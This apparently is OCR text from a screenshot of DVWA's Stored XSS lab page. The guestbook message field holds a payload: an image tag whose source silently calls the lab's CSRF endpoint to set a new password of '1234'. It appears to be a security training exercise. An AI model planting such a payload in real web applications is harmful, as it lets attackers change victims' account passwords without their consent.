 Vulnerability: Stored Cross Site Scripting (XSS)
Name * CSRF
Message * <img src="http://192.168.3.128/dvwa/vulnerabilities
/csrf/?password_new=1234&password_conf=1234&
Change=Change">
Sign Guestbook Clear Guestbook
Name: CSRF
Message: